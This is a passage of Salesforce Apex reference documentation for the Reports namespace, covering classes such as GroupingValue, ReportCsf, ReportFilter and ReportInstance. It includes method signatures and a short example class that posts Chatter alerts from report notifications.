<span id="page-1781-0"></span>Returns the summary field that is used to sort data within a grouping in a summary report. The value is null when data within a grouping is not sorted by a summary field.

#### **getName()**

Returns the unique API name of the field or bucket field that is used for row or column grouping.

#### **Syntax**

```
public String getName()
```
#### <span id="page-1781-1"></span>Return Value

Type: [String](#page-2384-0)

#### **getSortOrder()**

Returns the order that is used to sort data in a row or column grouping (ASCENDING or DESCENDING).

#### **Syntax**

```
public Reports.ColumnSortOrder getSortOrder()
```
#### Return Value

Type: [Reports.ColumnSortOrder](#page-1765-0)

#### **getDateGranularity()**

Returns the date interval that is used for row or column grouping.

#### **Syntax**

public Reports.DateGranularity getDateGranularity()

#### Return Value

<span id="page-1782-1"></span>Type: [Reports.DateGranularity](#page-1771-0)

#### **getSortAggregate()**

Returns the summary field that is used to sort data within a grouping in a summary report. The value is null when data within a grouping is not sorted by a summary field.

### **Syntax**

public String getSortAggregate()

#### Return Value

<span id="page-1782-0"></span>Type: [String](#page-2384-0)

# GroupingValue Class

Contains grouping values for a row or column, including the key, label, and value.

### **Namespace**

[Reports](#page-1748-0)

# GroupingValue Methods

The following are methods for GroupingValue. All are instance methods.

IN THIS SECTION:

#### [getGroupings\(\)](#page-1782-2)

Returns a list of second- or third-level row or column groupings. If there are none, the value is an empty array.

#### [getKey\(\)](#page-1783-0)

Returns the unique identifier for a row or column grouping. The identifier is used by the fact map to specify data values within each grouping.

#### [getLabel\(\)](#page-1783-1)

<span id="page-1782-2"></span>Returns the localized display name of a row or column grouping. For date and time fields, the label is the localized date or time.

#### [getValue\(\)](#page-1783-2)

Returns the value of the field that is used as a row or column grouping.

#### **getGroupings()**

Returns a list of second- or third-level row or column groupings. If there are none, the value is an empty array.

#### **Syntax**

public LIST<Reports.GroupingValue> getGroupings()

#### Return Value

<span id="page-1783-0"></span>Type: [List<](#page-2201-0)[Reports.GroupingValue>](#page-1782-0)

#### **getKey()**

Returns the unique identifier for a row or column grouping. The identifier is used by the fact map to specify data values within each grouping.

### **Syntax**

public String getKey()

#### Return Value

<span id="page-1783-1"></span>Type: [String](#page-2384-0)

#### **getLabel()**

Returns the localized display name of a row or column grouping. For date and time fields, the label is the localized date or time.

#### **Syntax**

```
public String getLabel()
```
#### <span id="page-1783-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getValue()**

Returns the value of the field that is used as a row or column grouping.

#### **Syntax**

```
public Object getValue()
```
#### Return Value

Type: Object

#### Usage

The value depends on the field's data type.

- **•** Currency fields:
	- **–** amount: Of type currency. A data cell's value.
- **–** currency: Of type picklist. The ISO 4217 currency code, if available; for example, USD for US dollars or CNY for Chinese yuan. (If the grouping is on the converted currency, this value is the currency code for the report and not for the record.)
- **•** Picklist fields: API name. For example, a custom picklist field—Type of Business with values 1, 2, and 3 for Consulting, Services, and Add-On Business respectively—has 1, 2, or 3 as the grouping value.
- **•** ID fields: API name.
- **•** Record type fields: API name.
- **•** Date and time fields: Date or time in ISO-8601 format.
- **•** Lookup fields: Unique API name. For example, for the Opportunity Owner lookup field, the ID of each opportunity owner's Chatter profile page can be a grouping value.

# NotificationAction Interface

Implement this interface to trigger a custom Apex class when the conditions for a report notification are met.

### Namespace

[Reports](#page-1748-0)

## Usage

Report notifications for reports that users have subscribed to can trigger a custom Apex class, which must implement the Reports.NotificationAction interface. The execute method in this interface receives a NotificationActionContext object as a parameter, which contains information about the report instance and the conditions that must be met for a notification to be triggered.

<span id="page-1784-0"></span>IN THIS SECTION:

[NotificationAction Methods](#page-1784-0) [NotificationAction Example Implementation](#page-1785-0)

# NotificationAction Methods

The following are methods for NotificationAction.

#### IN THIS SECTION:

#### [execute\(context\)](#page-1784-1)

<span id="page-1784-1"></span>Executes the custom Apex action specified in the context parameter of the context object, NotificationActionContext. The object contains information about the report instance and the conditions that must be met for a notification to be triggered. The method executes whenever the specified conditions are met.

#### **execute(context)**

Executes the custom Apex action specified in the context parameter of the context object, NotificationActionContext. The object contains information about the report instance and the conditions that must be met for a notification to be triggered. The method executes whenever the specified conditions are met.

#### **Signature**

public void execute(Reports.NotificationActionContext context)

#### **Parameters**

```
context
   Type: Reports.NotificationActionContext
```
#### Return Value

<span id="page-1785-0"></span>Type: Void

# NotificationAction Example Implementation

This is an example implementation of the Reports. NotificationAction interface.

```
public class AlertOwners implements Reports.NotificationAction {
   public void execute(Reports.NotificationActionContext context) {
        Reports.ReportResults results = context.getReportInstance().getReportResults();
        for(Reports.GroupingValue g: results.getGroupingsDown().getGroupings()) {
            FeedItem t = new FeedItem();
            t.ParentId = (Id)q.getValue();
            t.Body = 'This record needs attention. Please view the report.';
            t.Title = 'Needs Attention: '+ results.getReportMetadata().getName();
            t.LinkUrl = '/' + results.getReportMetadata().getId();
            insert t;
        }
   }
}
```
# <span id="page-1785-1"></span>NotificationActionContext Class

Contains information about the report instance and condition threshold for a report notification.

### Namespace

[Reports](#page-1748-0)

<span id="page-1785-2"></span>IN THIS SECTION:

[NotificationActionContext Constructors](#page-1785-2) [NotificationActionContext Methods](#page-1786-0)

## NotificationActionContext Constructors

The following are constructors for NotificationActionContext.

IN THIS SECTION:

[NotificationActionContext\(reportInstance, thresholdInformation\)](#page-1786-1)

Creates a new instance of the Reports. NotificationActionContext class using the specified parameters.

#### <span id="page-1786-1"></span>**NotificationActionContext(reportInstance, thresholdInformation)**

Creates a new instance of the Reports. NotificationActionContext class using the specified parameters.

#### **Signature**

public NotificationActionContext(Reports.ReportInstance reportInstance, Reports.ThresholdInformation thresholdInformation)

#### **Parameters**

*reportInstance* Type: [Reports.ReportInstance](#page-1809-0) An instance of a report.

*thresholdInformation* Type: [Reports.ThresholdInformation](#page-1861-0)

<span id="page-1786-0"></span>The evaluated conditions for the notification.

## NotificationActionContext Methods

The following are methods for NotificationActionContext.

#### IN THIS SECTION:

<span id="page-1786-2"></span>[getReportInstance\(\)](#page-1786-2) Returns the report instance associated with the notification. [getThresholdInformation\(\)](#page-1786-3) Returns the threshold information associated with the notification.

#### **getReportInstance()**

Returns the report instance associated with the notification.

#### **Signature**

<span id="page-1786-3"></span>public Reports.ReportInstance getReportInstance()

#### Return Value

Type: [Reports.ReportInstance](#page-1809-0)

#### **getThresholdInformation()**

Returns the threshold information associated with the notification.

#### **Signature**

public Reports.ThresholdInformation getThresholdInformation()

#### Return Value

Type: [Reports.ThresholdInformation](#page-1861-0)

# ReportCsf Class

Contains methods and constructors for working with information about a custom summary formula (CSF).

### Namespace

[Reports](#page-1748-0)

<span id="page-1787-0"></span>IN THIS SECTION: [ReportCsf Constructors](#page-1787-0) [ReportCsf Methods](#page-1788-0)

# ReportCsf Constructors

The following are constructors for ReportCsf.

IN THIS SECTION:

[ReportCsf\(label, description, formulaType, decimalPlaces, downGroup, downGroupType, acrossGroup, acrossGroupType, formula\)](#page-1787-1) Creates an instance of the Reports.ReportCsf class using the specified parameters.

<span id="page-1787-1"></span>[ReportCsf\(\)](#page-1788-1)

Creates an instance of the Reports.ReportCsf class. You can then set values by using the class's set methods.

### **ReportCsf(label, description, formulaType, decimalPlaces, downGroup, downGroupType, acrossGroup, acrossGroupType, formula)**

Creates an instance of the Reports.ReportCsf class using the specified parameters.

#### **Signature**

public ReportCsf(String label, String description, Reports.FormulaType formulaType, Integer decimalPlaces, String downGroup, Reports.CsfGroupType downGroupType, String acrossGroup, Reports.CsfGroupType acrossGroupType, String formula)

#### **Parameters**

*label*

Type: [String](#page-2384-0)

The user-facing name of the custom summary formula.

*description*

#### Type: [String](#page-2384-0)

The user-facing description of the custom summary formula.

#### *formulaType*

#### Type: [Reports.FormulaType](#page-1779-1)

The format of the numbers in the custom summary formula.

#### *decimalPlaces*

Type: [Integer](#page-2148-0)

The number of decimal places to include in numbers.

*downGroup*

Type: [String](#page-2384-0)

The name of a row grouping when the downGroupType is CUSTOM; null otherwise.

#### *downGroupType*

Type: [Reports.CsfGroupType](#page-1771-1)

Where to display the aggregate of the custom summary formula.

*acrossGroup*

Type: [String](#page-2384-0)

The name of a column grouping when the accrossGroupType is CUSTOM; null otherwise.

#### *acrossGroupType*

Type: [Reports.CsfGroupType](#page-1771-1)

Where to display the aggregate of the custom summary formula.

<span id="page-1788-1"></span>*formula*

#### Type: [String](#page-2384-0)

The operations performed on values in the custom summary formula.

#### **ReportCsf()**

Creates an instance of the Reports.ReportCsf class. You can then set values by using the class's set methods.

#### <span id="page-1788-0"></span>**Signature**

public ReportCsf()

# ReportCsf Methods

The following are methods for ReportCsf.

IN THIS SECTION:

#### [getAcrossGroup\(\)](#page-1790-0)

Returns the name of a column grouping when the acrossGroupType is CUSTOM. Otherwise, returns null.

[getAcrossGroupType\(\)](#page-1790-1)

Returns where to display the aggregate.

[getDecimalPlaces\(\)](#page-1790-2) Returns the number of decimal places that numbers in the custom summary formula have. [getDescription\(\)](#page-1790-3) Returns the user-facing description of a custom summary formula. [getDownGroup\(\)](#page-1790-4) Returns the name of a row grouping when the downGroupType is CUSTOM. Otherwise, returns null. [getDownGroupType\(\)](#page-1791-0) Returns where to display the aggregate of the custom summary formula. [getFormula\(\)](#page-1791-1) Returns the operations performed on values in the custom summary formula. [getFormulaType\(\)](#page-1791-2) Returns the formula type. [getLabel\(\)](#page-1791-3) Returns the user-facing name of the custom summary formula. [setAcrossGroup\(acrossGroup\)](#page-1792-0) Specifies the column for the across grouping. [setAcrossGroupType\(value\)](#page-1792-1) Sets where to display the aggregate. [setAcrossGroupType\(acrossGroupType\)](#page-1792-2) Sets where to display the aggregate. [setDecimalPlaces\(decimalPlaces\)](#page-1793-0) Sets the number of decimal places in numbers. [setDescription\(description\)](#page-1793-1) Sets the user-facing description of the custom summary formula. [setDownGroup\(downGroup\)](#page-1793-2) Sets the name of a row grouping when the downGroupType is CUSTOM. [setDownGroupType\(value\)](#page-1794-0) Sets where to display the aggregate. [setDownGroupType\(downGroupType\)](#page-1794-1) Sets where to display the aggregate. [setFormula\(formula\)](#page-1794-2) Sets the operations to perform on values in the custom summary formula. [setFormulaType\(value\)](#page-1795-0) Sets the format of the numbers in the custom summary formula. [setFormulaType\(formulaType\)](#page-1795-1) Sets the format of numbers used in the custom summary formula. [setLabel\(label\)](#page-1795-2) Sets the user-facing name of the custom summary formula. [toString\(\)](#page-1796-0) Returns a string.

#### <span id="page-1790-0"></span>**getAcrossGroup()**

Returns the name of a column grouping when the acrossGroupType is CUSTOM. Otherwise, returns null.

#### **Signature**

public String getAcrossGroup()

#### Return Value

<span id="page-1790-1"></span>Type: [String](#page-2384-0)

#### **getAcrossGroupType()**

Returns where to display the aggregate.

#### **Signature**

public Reports.CsfGroupType getAcrossGroupType()

#### Return Value

<span id="page-1790-2"></span>Type: [Reports.CsfGroupType](#page-1771-1)

#### **getDecimalPlaces()**

Returns the number of decimal places that numbers in the custom summary formula have.

#### **Signature**

public Integer getDecimalPlaces()

#### <span id="page-1790-3"></span>Return Value

Type: [Integer](#page-2148-0)

#### **getDescription()**

Returns the user-facing description of a custom summary formula.

#### **Signature**

```
public String getDescription()
```
#### Return Value

Type: [String](#page-2384-0)

#### **getDownGroup()**

Returns the name of a row grouping when the downGroupType is CUSTOM. Otherwise, returns null.

#### **Signature**

public String getDownGroup()

#### Return Value

<span id="page-1791-0"></span>Type: [String](#page-2384-0)

#### **getDownGroupType()**

Returns where to display the aggregate of the custom summary formula.

#### **Signature**

public Reports.CsfGroupType getDownGroupType()

#### Return Value

<span id="page-1791-1"></span>Type: [Reports.CsfGroupType](#page-1771-1)

#### **getFormula()**

Returns the operations performed on values in the custom summary formula.

#### **Signature**

```
public String getFormula()
```
#### <span id="page-1791-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getFormulaType()**

Returns the formula type.

#### **Signature**

public Reports.FormulaType getFormulaType()

#### <span id="page-1791-3"></span>Return Value

Type: [Reports.FormulaType](#page-1779-1)

#### **getLabel()**

Returns the user-facing name of the custom summary formula.

#### **Signature**

```
public String getLabel()
```
Type: [String](#page-2384-0)

#### <span id="page-1792-0"></span>**setAcrossGroup(acrossGroup)**

Specifies the column for the across grouping.

#### **Signature**

public void setAcrossGroup(String acrossGroup)

#### **Parameters**

*acrossGroup* Type: [String](#page-2384-0)

#### Return Value

<span id="page-1792-1"></span>Type: void

#### **setAcrossGroupType(value)**

Sets where to display the aggregate.

#### **Signature**

public void setAcrossGroupType(String value)

#### **Parameters**

*value*

Type: [String](#page-2384-0)

For possible values, see [Reports.CsfGroupType.](#page-1771-1)

#### <span id="page-1792-2"></span>Return Value

Type: void

#### **setAcrossGroupType(acrossGroupType)**

Sets where to display the aggregate.

#### **Signature**

public void setAcrossGroupType(Reports.CsfGroupType acrossGroupType)

#### **Parameters**

*acrossGroupType* Type: [Reports.CsfGroupType](#page-1771-1)

Type: void

#### <span id="page-1793-0"></span>**setDecimalPlaces(decimalPlaces)**

Sets the number of decimal places in numbers.

#### **Signature**

public void setDecimalPlaces(Integer decimalPlaces)

#### **Parameters**

*decimalPlaces* Type: [Integer](#page-2148-0)

#### Return Value

<span id="page-1793-1"></span>Type: void

#### **setDescription(description)**

Sets the user-facing description of the custom summary formula.

#### **Signature**

public void setDescription(String description)

#### **Parameters**

*description* Type: [String](#page-2384-0)

#### <span id="page-1793-2"></span>Return Value

Type: void

#### **setDownGroup(downGroup)**

Sets the name of a row grouping when the downGroupType is CUSTOM.

#### **Signature**

public void setDownGroup(String downGroup)

#### **Parameters**

*downGroup* Type: [String](#page-2384-0)

Type: void

#### <span id="page-1794-0"></span>**setDownGroupType(value)**

Sets where to display the aggregate.

#### **Signature**

public void setDownGroupType(String value)

#### **Parameters**

*value* Type: [String](#page-2384-0) For valid values, see [Reports.CsfGroupType.](#page-1771-1)

#### Return Value

<span id="page-1794-1"></span>Type: void

#### **setDownGroupType(downGroupType)**

Sets where to display the aggregate.

#### **Signature**

public void setDownGroupType(Reports.CsfGroupType downGroupType)

#### **Parameters**

*downGroupType* Type: [Reports.CsfGroupType](#page-1771-1)

#### <span id="page-1794-2"></span>Return Value

Type: void

#### **setFormula(formula)**

Sets the operations to perform on values in the custom summary formula.

#### **Signature**

public void setFormula(String formula)

### **Parameters**

*formula* Type: [String](#page-2384-0)

Type: void

#### <span id="page-1795-0"></span>**setFormulaType(value)**

Sets the format of the numbers in the custom summary formula.

#### **Signature**

public void setFormulaType(String value)

#### **Parameters**

*value* Type: [String](#page-2384-0) For valid values, see [Reports.FormulaType](#page-1779-1).

#### Return Value

<span id="page-1795-1"></span>Type: void

#### **setFormulaType(formulaType)**

Sets the format of numbers used in the custom summary formula.

#### **Signature**

public void setFormulaType(Reports.FormulaType formulaType)

#### **Parameters**

*formulaType* Type: [Reports.FormulaType](#page-1779-1)

#### <span id="page-1795-2"></span>Return Value

Type: void

#### **setLabel(label)**

Sets the user-facing name of the custom summary formula.

#### **Signature**

public void setLabel(String label)

#### **Parameters**

*label* Type: [String](#page-2384-0)

Type: void

#### <span id="page-1796-0"></span>**toString()**

Returns a string.

#### **Signature**

public String toString()

#### Return Value

Type: [String](#page-2384-0)

# ReportCurrency Class

Contains information about a currency value, including the amount and currency code.

### Namespace

[Reports](#page-1748-0)

# ReportCurrency Methods

The following are methods for ReportCurrency. All are instance methods.

#### IN THIS SECTION:

#### [getAmount\(\)](#page-1796-1)

Returns the amount of the currency value.

#### <span id="page-1796-1"></span>[getCurrencyCode\(\)](#page-1797-0)

Returns the report currency code, such as USD, EUR, or GBP, for an organization that has multicurrency enabled. The value is null if the organization does not have multicurrency enabled.

#### **getAmount()**

Returns the amount of the currency value.

#### **Syntax**

```
public Decimal getAmount()
```
#### Return Value

Type: [Decimal](#page-2090-0)

#### <span id="page-1797-0"></span>**getCurrencyCode()**

Returns the report currency code, such as USD, EUR, or GBP, for an organization that has multicurrency enabled. The value is null if the organization does not have multicurrency enabled.

### **Syntax**

```
public String getCurrencyCode()
```
### Return Value

<span id="page-1797-3"></span>Type: [String](#page-2384-0)

# ReportDataCell Class

Contains the data for a cell in the report, including the display label and value.

### Namespace

[Reports](#page-1748-0)

# ReportDataCell Methods

The following are methods for ReportDataCell. All are instance methods.

IN THIS SECTION:

[getLabel\(\)](#page-1797-1) Returns the localized display name of the value of a specified cell in the report.

#### <span id="page-1797-1"></span>[getValue\(\)](#page-1797-2)

Returns the value of a specified cell of a detail row of a report.

#### **getLabel()**

Returns the localized display name of the value of a specified cell in the report.

#### **Syntax**

```
public String getLabel()
```
#### <span id="page-1797-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getValue()**

Returns the value of a specified cell of a detail row of a report.

#### **Syntax**

public Object getValue()

#### Return Value

Type: Object

# ReportDescribeResult Class

Contains report, report type, and extended metadata for a tabular, summary, or matrix report.

### Namespace

[Reports](#page-1748-0)

# ReportDescribeResult Methods

The following are methods for ReportDescribeResult. All are instance methods.

#### IN THIS SECTION:

[getReportExtendedMetadata\(\)](#page-1798-0) Returns additional information about grouping and summaries. [getReportMetadata\(\)](#page-1798-1) Returns unique identifiers for groupings and summaries. [getReportTypeMetadata\(\)](#page-1799-0) Returns the fields in each section of a report type, plus filtering information for those fields.

#### <span id="page-1798-0"></span>**getReportExtendedMetadata()**

Returns additional information about grouping and summaries.

#### **Syntax**

public Reports.ReportExtendedMetadata getReportExtendedMetadata()

#### <span id="page-1798-1"></span>Return Value

Type: [Reports.ReportExtendedMetadata](#page-1800-0)

#### **getReportMetadata()**

Returns unique identifiers for groupings and summaries.

#### **Syntax**

public Reports.ReportMetadata getReportMetadata()

Type: [Reports.ReportMetadata](#page-1817-0)

#### <span id="page-1799-0"></span>**getReportTypeMetadata()**

Returns the fields in each section of a report type, plus filtering information for those fields.

#### **Syntax**

public Reports.ReportTypeMetadata getReportTypeMetadata()

#### Return Value

Type: [Reports.ReportTypeMetadata](#page-1846-0)

# ReportDetailRow Class

Contains data cells for a detail row of a report.

### Namespace

[Reports](#page-1748-0)

# ReportDetailRow Methods

The following are methods for ReportDetailRow. All are instance methods.

<span id="page-1799-1"></span>IN THIS SECTION:

#### [getDataCells\(\)](#page-1799-1) Returns a list of data cells for a detail row.

#### **getDataCells()**

Returns a list of data cells for a detail row.

#### **Syntax**

public LIST<Reports.ReportDataCell> getDataCells()

#### Return Value

Type: [List<](#page-2201-0)[Reports.ReportDataCell>](#page-1797-3)

# ReportDivisionInfo Class

Contains information about the divisions that can be used to filter a report.
Available only if your organization uses divisions to segment data and you have the "Affected by Divisions" permission. If you do not have the "Affected by Divisions" permission, your reports include records in all divisions.

# Namespace

[Reports](#page-1748-0)

# Usage

Use to filter records in the report based on a division, like West Coast and East Coast.

# ReportDivisionInfo Methods

The following are methods for ReportDivisionInfo.

# **getDefaultValue()**

Returns the default division for the report.

# **Signature**

public String getDefaultValue()

# Return Value

Type: [String](#page-2384-0)

# **getValues()** Returns a list of all possible divisions for the report.

# **Signature**

public List<Reports.FilterValue> getValues()

# Return Value

Type: [List<](#page-2201-0)[Reports.FilterValue](#page-1778-0)>

# ReportExtendedMetadata Class

Contains report extended metadata for a tabular, summary, or matrix report.

# Namespace

# [Reports](#page-1748-0)

Report extended metadata provides additional, detailed metadata about summary and grouping fields, including data type and label information.

# ReportExtendedMetadata Methods

The following are methods for ReportExtendedMetadata. All are instance methods.

#### IN THIS SECTION:

#### [getAggregateColumnInfo\(\)](#page-1801-0)

Returns all report summaries such as Record Count, Sum, Average, Max, Min, and custom summary formulas. Contains values for each summary that is listed in the report metadata.

#### [getDetailColumnInfo\(\)](#page-1801-1)

Returns a map of two properties for each field that has detailed data identified by its unique API name. The detailed data fields are also listed in the report metadata.

#### [getGroupingColumnInfo\(\)](#page-1801-2)

<span id="page-1801-0"></span>Returns a map of each row or column grouping to its metadata. Contains values for each grouping that is identified in the groupingsDown and groupingsAcross lists.

#### **getAggregateColumnInfo()**

Returns all report summaries such as Record Count, Sum, Average, Max, Min, and custom summary formulas. Contains values for each summary that is listed in the report metadata.

#### **Syntax**

public MAP<String,Reports.AggregateColumn> getAggregateColumnInfo()

#### <span id="page-1801-1"></span>Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0),[Reports.AggregateColumn>](#page-1751-0)

#### **getDetailColumnInfo()**

Returns a map of two properties for each field that has detailed data identified by its unique API name. The detailed data fields are also listed in the report metadata.

#### **Syntax**

public MAP<String,Reports.DetailColumn> getDetailColumnInfo()

### <span id="page-1801-2"></span>Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0),[Reports.DetailColumn](#page-1772-0)>

#### **getGroupingColumnInfo()**

Returns a map of each row or column grouping to its metadata. Contains values for each grouping that is identified in the groupingsDown and groupingsAcross lists.

#### **Syntax**

public MAP<String,Reports.GroupingColumn> getGroupingColumnInfo()

# Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0),[Reports.GroupingColumn>](#page-1779-0)

# ReportFact Class

Contains the fact map for the report, which represents the report's data values.

# Namespace

[Reports](#page-1748-0)

# Usage

ReportFact is the parent class of ReportFactWithDetails and ReportFactWithSummaries. If includeDetails is true when the report is run, the fact map is a ReportFactWithDetails object. If includeDetails is false when the report is run, the fact map is a ReportFactWithSummaries object.

# ReportFact Methods

The following are methods for ReportFact. All are instance methods.

IN THIS SECTION:

#### [getAggregates\(\)](#page-1802-0)

Returns summary-level data for a report, including the record count.

# [getKey\(\)](#page-1802-1)

<span id="page-1802-0"></span>Returns the unique identifier for a row or column grouping. This identifier can be used to index specific data values within each grouping.

# **getAggregates()**

Returns summary-level data for a report, including the record count.

# **Syntax**

public LIST<Reports.SummaryValue> getAggregates()

# <span id="page-1802-1"></span>Return Value

Type: [List<](#page-2201-0)[Reports.SummaryValue](#page-1860-0)>

# **getKey()**

Returns the unique identifier for a row or column grouping. This identifier can be used to index specific data values within each grouping.

# **Syntax**

public String getKey()

# Return Value

Type: [String](#page-2384-0)

# ReportFactWithDetails Class

Contains the detailed fact map for the report, which represents the report's data values.

# Namespace

[Reports](#page-1748-0)

# Usage

The ReportFactWithDetails class extends the ReportFact class. A ReportFactWithDetails object is returned if includeDetails is set to true when the report is run. To access the detail values, you'll need to cast the return value of the ReportResults.getFactMap method to a ReportFactWithDetails object.

# ReportFactWithDetails Methods

The following are methods for ReportFactWithDetails. All are instance methods.

# IN THIS SECTION:

#### [getAggregates\(\)](#page-1803-0)

Returns summary-level data for a report, including the record count.

# [getKey\(\)](#page-1803-1)

Returns the unique identifier for a row or column grouping. This identifier can be used to index specific data values within each grouping.

# <span id="page-1803-0"></span>[getRows\(\)](#page-1804-0)

Returns a list of detailed report data in the order of the detail columns that are provided by the report metadata.

# **getAggregates()**

Returns summary-level data for a report, including the record count.

# **Syntax**

<span id="page-1803-1"></span>public LIST<Reports.SummaryValue> getAggregates()

# Return Value

Type: [List<](#page-2201-0)[Reports.SummaryValue](#page-1860-0)>

# **getKey()**

Returns the unique identifier for a row or column grouping. This identifier can be used to index specific data values within each grouping.

## **Syntax**

public String getKey()

## Return Value

<span id="page-1804-0"></span>Type: [String](#page-2384-0)

# **getRows()**

Returns a list of detailed report data in the order of the detail columns that are provided by the report metadata.

#### **Syntax**

public LIST<Reports.ReportDetailRow> getRows()

# Return Value

Type: [List<](#page-2201-0)[Reports.ReportDetailRow>](#page-1799-0)

# ReportFactWithSummaries Class

Contains the fact map for the report, which represents the report's data values, and includes summarized fields.

# Namespace

[Reports](#page-1748-0)

# Usage

The ReportFactWithSummaries class extends the ReportFact class. A ReportFactWithSummaries object is returned if includeDetails is set to false when the report is run.

# ReportFactWithSummaries Methods

The following are methods for ReportFactWithSummaries. All are instance methods.

IN THIS SECTION:

#### [getAggregates\(\)](#page-1805-0)

Returns summary-level data for a report, including the record count.

#### [getKey\(\)](#page-1805-1)

Returns the unique identifier for a row or column grouping. This identifier can be used to index specific data values within each grouping.

#### [toString\(\)](#page-1805-2)

Returns a string.

# <span id="page-1805-0"></span>**getAggregates()**

Returns summary-level data for a report, including the record count.

## Syntax

public LIST<Reports.SummaryValue> getAggregates()

# Return Value

<span id="page-1805-1"></span>Type: [List<](#page-2201-0)[Reports.SummaryValue](#page-1860-0)>

# **getKey()**

Returns the unique identifier for a row or column grouping. This identifier can be used to index specific data values within each grouping.

# **Syntax**

public String getKey()

# Return Value

<span id="page-1805-2"></span>Type: [String](#page-2384-0)

# **toString()**

Returns a string.

# **Signature**

```
public String toString()
```
# <span id="page-1805-3"></span>Return Value

Type: [String](#page-2384-0)

# ReportFilter Class

Contains information about a report filter, including column, operator, and value.

# Namespace

[Reports](#page-1748-0)

IN THIS SECTION:

[ReportFilter Constructors](#page-1806-0) [ReportFilter Methods](#page-1806-1)

# <span id="page-1806-0"></span>ReportFilter Constructors

The following are constructors for ReportFilter.

IN THIS SECTION:

#### [ReportFilter\(\)](#page-1806-2)

Creates a new instance of the Reports.ReportFilter class. You can then set values by using the "set" methods.

[ReportFilter\(column, operator, value\)](#page-1806-3)

<span id="page-1806-2"></span>Creates a new instance of the Reports.ReportFilter class by using the specified parameters.

# **ReportFilter()**

Creates a new instance of the Reports.ReportFilter class. You can then set values by using the "set" methods.

#### **Signature**

```
public ReportFilter()
```
#### **ReportFilter(column, operator, value)**

Creates a new instance of the Reports.ReportFilter class by using the specified parameters.

#### **Signature**

public ReportFilter(String column, String operator, String value)

# **Parameters**

*column* Type: [String](#page-2384-0) *operator* Type: [String](#page-2384-0) *value* Type: [String](#page-2384-0)

<span id="page-1806-1"></span>

# ReportFilter Methods

The following are methods for ReportFilter. All are instance methods.

#### IN THIS SECTION:

#### [getColumn\(\)](#page-1807-0)

Returns the unique API name for the field that's being filtered.

#### [getOperator\(\)](#page-1807-1)

Returns the unique API name for the condition that is used to filter a field, such as "greater than" or "not equal to." Filter conditions depend on the data type of the field.

# [getValue\(\)](#page-1807-2)

Returns the value by which a field can be filtered. For example, the field Age can be filtered by a numeric value.

#### [setColumn\(column\)](#page-1808-0)

Sets the unique API name for the field that's being filtered.

#### [setOperator\(operator\)](#page-1808-1)

Sets the unique API name for the condition that is used to filter a field, such as "greater than" or "not equal to." Filter conditions depend on the data type of the field.

#### [setValue\(value\)](#page-1808-2)

<span id="page-1807-0"></span>Sets the value by which a field can be filtered. For example, the field Age can be filtered by a numeric value.

# **getColumn()**

Returns the unique API name for the field that's being filtered.

# **Syntax**

```
public String getColumn()
```
# Return Value

<span id="page-1807-1"></span>Type: [String](#page-2384-0)

# **getOperator()**

Returns the unique API name for the condition that is used to filter a field, such as "greater than" or "not equal to." Filter conditions depend on the data type of the field.

# **Syntax**

public String getOperator()

# <span id="page-1807-2"></span>Return Value

Type: [String](#page-2384-0)

# **getValue()**

Returns the value by which a field can be filtered. For example, the field Age can be filtered by a numeric value.

# **Syntax**

```
public String getValue()
```
# Return Value

Type: [String](#page-2384-0)

# <span id="page-1808-0"></span>**setColumn(column)**

Sets the unique API name for the field that's being filtered.

## **Syntax**

public Void setColumn(String column)

# **Parameters**

*column* Type: [String](#page-2384-0)

# Return Value

<span id="page-1808-1"></span>Type: Void

# **setOperator(operator)**

Sets the unique API name for the condition that is used to filter a field, such as "greater than" or "not equal to." Filter conditions depend on the data type of the field.

# **Syntax**

public Void setOperator(String operator)

# **Parameters**

*operator* Type: [String](#page-2384-0)

# <span id="page-1808-2"></span>Return Value

Type: Void

# **setValue(value)**

Sets the value by which a field can be filtered. For example, the field Age can be filtered by a numeric value.

# **Syntax**

```
public Void setValue(String value)
```
# **Parameters**

*value* Type: [String](#page-2384-0)

# Return Value

Type: Void

# <span id="page-1809-1"></span>ReportFormat Enum

Contains the possible report format types.

# Namespace

[Reports](#page-1748-0)

# Enum Values

The following are the values of the Reports. ReportFormat enum.



# <span id="page-1809-0"></span>ReportInstance Class

Returns an instance of a report that was run asynchronously. Retrieves the results for that instance.

# Namespace

[Reports](#page-1748-0)

# ReportInstance Methods

The following are methods for ReportInstance. All are instance methods.

IN THIS SECTION:

# [getCompletionDate\(\)](#page-1810-0)

Returns the date and time when the instance of the report finished running. The completion date is available only if the report instance ran successfully or couldn't be run because of an error. Date and time information is in ISO-8601 format.

[getId\(\)](#page-1810-1)

Returns the unique ID for an instance of a report that was run asynchronously.

#### [getOwnerId\(\)](#page-1810-2)

Returns the ID of the user who created the report instance.

#### [getReportId\(\)](#page-1810-3)

Returns the unique ID of the report this instance is based on.

#### [getReportResults\(\)](#page-1811-0)

Retrieves results for an instance of an asynchronous report. When you request your report, you can specify whether to summarize data or include details.

#### [getRequestDate\(\)](#page-1811-1)

Returns the date and time when an instance of the report was run. Date and time information is in ISO-8601 format.

#### [getStatus\(\)](#page-1811-2)

Returns the status of a report.

#### <span id="page-1810-0"></span>**getCompletionDate()**

Returns the date and time when the instance of the report finished running. The completion date is available only if the report instance ran successfully or couldn't be run because of an error. Date and time information is in ISO-8601 format.

#### **Syntax**

public Datetime getCompletionDate()

# Return Value

<span id="page-1810-1"></span>Type: [Datetime](#page-2067-0)

#### **getId()**

Returns the unique ID for an instance of a report that was run asynchronously.

#### **Syntax**

public Id getId()

# <span id="page-1810-2"></span>Return Value

Type: [Id](#page-2135-0)

#### **getOwnerId()**

Returns the ID of the user who created the report instance.

# **Syntax**

